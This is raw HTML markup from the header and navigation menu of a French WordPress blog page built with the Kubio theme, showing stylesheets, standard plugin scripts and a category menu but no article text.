a.style-single-ACSe8L2gsX-link .style-single-ACSe8L2gsX-icon{margin-left:10px;margin-right:0px;width:12px;height:12px;min-width:12px;min-height:12px;}#kubio .style-single-f5wDJx69T0o-inner{text-align:center;}#kubio .style-single-f5wDJx69T0o-container{height:auto;min-height:unset;}#kubio .style-theme-HE2LPNtfKX-inner{text-align:left;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px;}#kubio .style-theme-HE2LPNtfKX-container{height:auto;min-height:unset;}#kubio .style-theme-ciaK61IeR-input{border-top-left-radius:3px;border-top-right-radius:0px;border-bottom-left-radius:3px;border-bottom-right-radius:0px;background-color:rgba(var(--kubio-color-6),0.05);font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;}#kubio .style-theme-ciaK61IeR-button{border-top-width:0px;border-top-style:none;border-right-width:0px;border-right-style:none;border-bottom-width:0px;border-bottom-style:none;border-left-width:0px;border-left-style:none;border-top-left-radius:0px;border-top-right-radius:3px;border-bottom-left-radius:0px;border-bottom-right-radius:3px;background-color:rgba(var(--kubio-color-1),1);font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:14px;letter-spacing:0px;text-transform:none;color:rgba(var(--kubio-color-5),1);width:80px;}#kubio .style-theme-ciaK61IeR-button:hover{background-color:rgba(var(--kubio-color-6),1);}#kubio .style-theme-ciaK61IeR-icon{fill:rgba(var(--kubio-color-5),1);width:20px;height:20px;min-width:20px;min-height:20px;}#kubio .style-Pus6lTMPB-widget-box a{color:rgba(var(--kubio-color-6),1);}#kubio .style-vP0mYzy99sE-outer{padding-top:0px;padding-bottom:0px;background-color:rgba(var(--kubio-color-5),1);}#kubio .style-vP0mYzy99sE-outer a,#kubio .style-vP0mYzy99sE-outer a[data-kubio]{color:rgba(var(--kubio-color-1),1);}#kubio .style-vP0mYzy99sE-outer a:hover,#kubio .style-vP0mYzy99sE-outer a[data-kubio]:hover{color:rgba(var(--kubio-color-1-variant-2),1);}#kubio .style-nJpox2eRXHV-inner{text-align:center;}#kubio .style-nJpox2eRXHV-container{text-align:center;height:auto;min-height:unset;}#kubio .style-local-5-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-7-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-13-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-18-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-22-container{width:70%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-26-container{width:75%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-30-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-32-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-36-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-38-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-40-container{width:25%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-43-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-48-container{flex:0 0 auto;-ms-flex:0 0 auto;}body .style-twfHwW5_z-n-container > * > .h-y-container > *:not(:last-child){margin-bottom:0px;}body .style-single-3VGwAjm9cX-container > * > .h-y-container > *:not(:last-child){margin-bottom:0px;}@media (min-width: 768px) and (max-width: 1023px){#kubio .style-7slYv7AdjtO-outer .h-navigation_sticky.wp-block-kubio-navigation-section__nav{background-color:rgba(23, 37, 42, 0.5);}#kubio .h-navigation_sticky .style-twfHwW5_z-n-inner{text-align:center;}#kubio .h-navigation_sticky .style-Z0DTU67IBFX-text{color:rgba(var(--kubio-color-5),1);}#kubio .h-navigation_sticky .style-sIOH70LRC4d-text{color:#ffffff;}#kubio .style-OEKa2usAubl-outer{padding-top:80px;padding-bottom:80px;}#kubio .style-local-22-container{width:80%;}#kubio .style-local-26-container{width:70%;}#kubio .style-local-40-container{width:30%;}}@media (max-width: 767px){#kubio .style-7slYv7AdjtO-outer .h-navigation_sticky.wp-block-kubio-navigation-section__nav{background-color:rgba(23, 37, 42, 0.5);}#kubio .h-navigation_sticky .style-Z0DTU67IBFX-text{color:rgba(var(--kubio-color-5),1);}#kubio .h-navigation_sticky .style-sIOH70LRC4d-text{color:#ffffff;}#kubio .style-OEKa2usAubl-outer{padding-top:30px;padding-bottom:50px;}#kubio .style-single-f5wDJx69T0o-inner{margin-top:30px;}#kubio .style-local-5-container{flex:1 1 0;ms-flex:1 1 0%;}#kubio .style-local-7-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;}#kubio .style-local-13-container{width:100%;}#kubio .style-local-18-container{width:100%;}#kubio .style-local-22-container{width:100%;}#kubio .style-local-26-container{width:100%;}#kubio .style-local-36-container{width:50%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-38-container{width:50%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-40-container{width:100%;}#kubio .style-local-48-container{width:100%;}}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.spintheblackcircle.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--kubio-color-1: rgb(47, 124, 255);--wp--preset--color--kubio-color-2: rgb(241, 124, 32);--wp--preset--color--kubio-color-3: rgb(78, 186, 154);--wp--preset--color--kubio-color-4: rgb(105, 118, 139);--wp--preset--color--kubio-color-5: rgb(255, 255, 255);--wp--preset--color--kubio-color-6: rgb(43, 45, 66);--wp--preset--color--kubio-color-5-variant-2: #F9F9F9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 0.777em;--wp--preset--font-size--medium: 0.888em;--wp--preset--font-size--large: 2em;--wp--preset--font-size--x-large: 2.5em;--wp--preset--font-size--xx-large: 3em;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);--wp--preset--shadow--deep-2: 0px 0px 50px rgba(0, 0, 0, 0.2);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-kubio-color-1-color{color: var(--wp--preset--color--kubio-color-1) !important;}.has-kubio-color-2-color{color: var(--wp--preset--color--kubio-color-2) !important;}.has-kubio-color-3-color{color: var(--wp--preset--color--kubio-color-3) !important;}.has-kubio-color-4-color{color: var(--wp--preset--color--kubio-color-4) !important;}.has-kubio-color-5-color{color: var(--wp--preset--color--kubio-color-5) !important;}.has-kubio-color-6-color{color: var(--wp--preset--color--kubio-color-6) !important;}.has-kubio-color-5-variant-2-color{color: var(--wp--preset--color--kubio-color-5-variant-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-kubio-color-1-background-color{background-color: var(--wp--preset--color--kubio-color-1) !important;}.has-kubio-color-2-background-color{background-color: var(--wp--preset--color--kubio-color-2) !important;}.has-kubio-color-3-background-color{background-color: var(--wp--preset--color--kubio-color-3) !important;}.has-kubio-color-4-background-color{background-color: var(--wp--preset--color--kubio-color-4) !important;}.has-kubio-color-5-background-color{background-color: var(--wp--preset--color--kubio-color-5) !important;}.has-kubio-color-6-background-color{background-color: var(--wp--preset--color--kubio-color-6) !important;}.has-kubio-color-5-variant-2-background-color{background-color: var(--wp--preset--color--kubio-color-5-variant-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-kubio-color-1-border-color{border-color: var(--wp--preset--color--kubio-color-1) !important;}.has-kubio-color-2-border-color{border-color: var(--wp--preset--color--kubio-color-2) !important;}.has-kubio-color-3-border-color{border-color: var(--wp--preset--color--kubio-color-3) !important;}.has-kubio-color-4-border-color{border-color: var(--wp--preset--color--kubio-color-4) !important;}.has-kubio-color-5-border-color{border-color: var(--wp--preset--color--kubio-color-5) !important;}.has-kubio-color-6-border-color{border-color: var(--wp--preset--color--kubio-color-6) !important;}.has-kubio-color-5-variant-2-border-color{border-color: var(--wp--preset--color--kubio-color-5-variant-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='wp-block-template-skip-link-inline-css' type='text/css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.spintheblackcircle.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.spintheblackcircle.fr/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' type='text/css' media='all' />
<link async rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='kubio-google-fonts-css' href='https://fonts.googleapis.com/css?family=Syne%3A400%2C400italic%2C600%2C700%2C700italic&#038;display=swap' type='text/css' media='all' />
<noscript><link async rel='stylesheet' href='https://fonts.googleapis.com/css?family=Syne%3A400%2C400italic%2C600%2C700%2C700italic&#038;display=swap' media='all'></noscript><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='kubio-third-party-blocks-css' href='https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/build/third-party-blocks/style.css?ver=1723191168' type='text/css' media='all' />
<noscript><link rel='stylesheet' href='https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/build/third-party-blocks/style.css?ver=1723191168' media='all'></noscript><link rel='stylesheet' id='toc-screen-css' href='https://www.spintheblackcircle.fr/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<link rel='stylesheet' id='kubio-theme-css' href='https://www.spintheblackcircle.fr/wp-content/themes/kubio//resources/theme/fse-base-style.css?ver=1.0.56' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.spintheblackcircle.fr\/wp-admin\/admin-ajax.php","nonce":"144f17ee66","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.spintheblackcircle.fr/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.spintheblackcircle.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.spintheblackcircle.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.spintheblackcircle.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.spintheblackcircle.fr/wp-json/wp/v2/posts/1878" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.spintheblackcircle.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.spintheblackcircle.fr/?p=1878' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.spintheblackcircle.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.spintheblackcircle.fr%2Fpics-report-villette-sonique-2015-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.spintheblackcircle.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.spintheblackcircle.fr%2Fpics-report-villette-sonique-2015-2%2F&#038;format=xml" />
<meta name="format-detection" content="telephone=no"><link rel="icon" href="https://www.spintheblackcircle.fr/wp-content/uploads/2019/01/cropped-33317497-icônes-logos-les-éléments-de-modèle-de-lettre-de-conception-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.spintheblackcircle.fr/wp-content/uploads/2019/01/cropped-33317497-icônes-logos-les-éléments-de-modèle-de-lettre-de-conception-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.spintheblackcircle.fr/wp-content/uploads/2019/01/cropped-33317497-icônes-logos-les-éléments-de-modèle-de-lettre-de-conception-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.spintheblackcircle.fr/wp-content/uploads/2019/01/cropped-33317497-icônes-logos-les-éléments-de-modèle-de-lettre-de-conception-270x270.jpg" />
    <base target="_top">
    		<style data-kubio-theme-style="true">
		  		</style>
		</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1878 single-format-standard wp-custom-logo wp-theme-kubio cookies-not-set">
	<div id="page-top" tabindex="-1"></div>
	
<div class="wp-site-blocks"><div class="wp-block wp-block-kubio-header  position-relative wp-block-kubio-header__container style-single-theme-Zam-Tq5W3-container" data-kubio="kubio/header"><div class="wp-block wp-block-kubio-navigation  position-relative wp-block-kubio-navigation__outer style-7slYv7AdjtO-outer style-local-1-outer h-navigation_overlap" data-kubio="kubio/navigation" data-kubio-component="overlap" data-kubio-settings="true" id="navigation"><div class="wp-block wp-block-kubio-navigation-section  position-relative wp-block-kubio-navigation-section__nav style-ioW1hgg2Rcq-nav style-local-2-nav h-section h-navigation" data-kubio="kubio/navigation-section" data-kubio-component="navigation" data-kubio-settings="{&quot;sticky&quot;:{&quot;startAfterNode&quot;:{&quot;enabled&quot;:false},&quot;animations&quot;:{&quot;enabled&quot;:false,&quot;duration&quot;:0,&quot;name&quot;:&quot;slideDown&quot;}},&quot;overlap&quot;:true}"><div class="position-relative wp-block-kubio-navigation-section__nav-section style-ioW1hgg2Rcq-nav-section style-local-2-nav-section h-section-grid-container h-section-fluid-container h-section-boxed-container"><div class="wp-block wp-block-kubio-navigation-items  position-relative wp-block-kubio-navigation-items__outer style-tetWyAR84xu-outer style-local-3-outer" data-kubio="kubio/navigation-items" data-nav-normal="true"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-RfGRvssfWUY-container style-local-4-container gutters-row-lg-1 gutters-row-v-lg-0 gutters-row-md-1 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-RfGRvssfWUY-inner style-local-4-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-1 gutters-col-v-lg-0 gutters-col-md-1 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-twfHwW5_z-n-container style-local-5-container d-flex h-col-lg-auto h-col-md-auto h-col" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-twfHwW5_z-n-inner style-local-5-inner d-flex h-flex-basis h-px-lg-1 v-inner-lg-1 h-px-md-1 v-inner-md-1 h-px-1 v-inner-1"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-twfHwW5_z-n-align style-local-5-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center"><a class="wp-block wp-block-kubio-logo  position-relative wp-block-kubio-logo__container style-Z0DTU67IBFX-container style-local-6-container kubio-has-gap-fallback kubio-logo-direction-row kubio-logo-without-text autodetect-mode" data-kubio="kubio/logo" href="https://www.spintheblackcircle.fr"><img decoding="async" class="position-relative wp-block-kubio-logo__image style-Z0DTU67IBFX-image style-local-6-image kubio-logo-image" alt="" src="https://www.spintheblackcircle.fr/wp-content/uploads/2019/01/cropped-33317497-icônes-logos-les-éléments-de-modèle-de-lettre-de-conception.jpg" /><img decoding="async" class="position-relative wp-block-kubio-logo__alternateImage style-Z0DTU67IBFX-alternateImage style-local-6-alternateImage kubio-logo-image kubio-alternate-logo-image" alt="" src="https://www.spintheblackcircle.fr/wp-content/uploads/2019/01/cropped-33317497-icônes-logos-les-éléments-de-modèle-de-lettre-de-conception.jpg" /><span class="position-relative wp-block-kubio-logo__text style-Z0DTU67IBFX-text style-local-6-text"></span></a></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-qEvZJQ_rOFG-container style-local-7-container d-flex h-col-lg h-col-md h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-qEvZJQ_rOFG-inner style-local-7-inner d-flex h-flex-basis h-px-lg-1 v-inner-lg-1 h-px-md-1 v-inner-md-1 h-px-1 v-inner-1"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-qEvZJQ_rOFG-align style-local-7-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><div class="wp-block wp-block-kubio-dropdown-menu  position-relative wp-block-kubio-dropdown-menu__outer style-4tzcbsTc-vY-outer style-local-8-outer kubio-dropdown-menu h-ignore-global-body-typography has-offcanvas-mobile bordered-active-item bordered-active-item--bottom effect-borders-grow grow-from-center" data-kubio="kubio/dropdown-menu" data-kubio-component="dropdown-menu" data-kubio-settings="[]"><div class="wp-block wp-block-kubio-menu-items  position-relative wp-block-kubio-menu-items__outer style-PyremfDZPA2-outer style-local-9-outer kubio-menu" data-kubio="kubio/menu-items"><ul id="menu-mainmenu" class="menu kubio-has-gap-fallback"><li id="menu-item-1" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1"><a href="https://www.spintheblackcircle.fr/category/general/" style=";--kubio-menu-item-depth:0">General</a></li>
<li id="menu-item-2" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2"><a href="https://www.spintheblackcircle.fr/category/bien-etre/" style=";--kubio-menu-item-depth:0">Bien-être</a></li>
<li id="menu-item-3" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3"><a href="https://www.spintheblackcircle.fr/category/entreprise/" style=";--kubio-menu-item-depth:0">Entreprise</a></li>
<li id="menu-item-4" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4"><a href="https://www.spintheblackcircle.fr/category/sante/" style=";--kubio-menu-item-depth:0">Santé</a></li>
<li id="menu-item-5" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5"><a href="https://www.spintheblackcircle.fr/category/finance/" style=";--kubio-menu-item-depth:0">Finance</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://www.spintheblackcircle.fr/category/gastronomie/" style=";--kubio-menu-item-depth:0">Gastronomie</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://www.spintheblackcircle.fr/category/high-tech/" style=";--kubio-menu-item-depth:0">High-tech</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://www.spintheblackcircle.fr/category/immobilier/" style=";--kubio-menu-item-depth:0">Immobilier</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://www.spintheblackcircle.fr/category/lifestyle/" style=";--kubio-menu-item-depth:0">Lifestyle</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://www.spintheblackcircle.fr/category/loisir-et-voyage/" style=";--kubio-menu-item-depth:0">Loisir et voyage</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.spintheblackcircle.fr/category/maison/" style=";--kubio-menu-item-depth:0">Maison</a></li>
